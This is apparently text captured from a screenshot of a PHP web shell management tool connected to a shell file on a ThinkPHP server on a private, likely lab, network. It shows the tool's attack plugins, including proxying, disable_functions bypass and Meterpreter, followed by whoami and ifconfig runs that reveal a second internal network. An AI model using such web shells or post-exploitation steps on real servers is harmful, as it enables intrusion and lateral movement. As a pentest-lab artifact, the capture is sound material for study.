 Url:http://192.168.1.128//peiqi.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter
命令模板
currentDir:/www/wwwroot/ThinkPHP/public/
fileRoot:[/]
currentUser:www
osInfo:Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
/www/wwwroot/ThinkPHP/public/ >whoami
www
/www/wwwroot/ThinkPHP/public/ >
NULL
/www/wwwroot/ThinkPHP/public/ >ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.128 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::e5a8:532a:1694:b9e7 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:98:2c:e7 txqueuelen 1000 (Ethernet)
RX packets 2930 bytes 461629 (450.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7086 bytes 10163830 (9.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens37: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.22.128 netmask 255.255.255.0 broadcast 192.168.22.255
inet6 fe80::827f:2213:187b:6b8d prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:98:2c:f1 txqueuelen 1000 (Ethernet)
RX packets 1375 bytes 86236 (84.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 433 bytes 34828 (34.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 164 bytes 15662 (15.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 164 bytes 15662 (15.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
完成